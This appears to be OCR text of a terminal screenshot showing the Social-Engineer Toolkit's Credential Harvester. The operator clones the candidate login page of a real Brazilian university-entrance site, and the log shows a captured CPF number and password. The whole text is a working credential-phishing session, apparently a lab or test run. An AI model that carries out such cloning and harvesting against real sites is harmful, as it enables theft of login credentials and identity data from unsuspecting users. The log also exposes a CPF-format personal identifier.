 Shell No. 1
File Actions Edit View Help
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.63]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.vestibularfatec.com.br/candidato/
[*] Cloning the website: https://www.vestibularfatec.com.br/candidato/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.63 - - [06/May/2024 16:56:05] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: CPF=183.992.850-64
PARAM: Senha=SenhaTeste
PARAM: Tipo=
PARAM: tk=8OU6Dye7
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.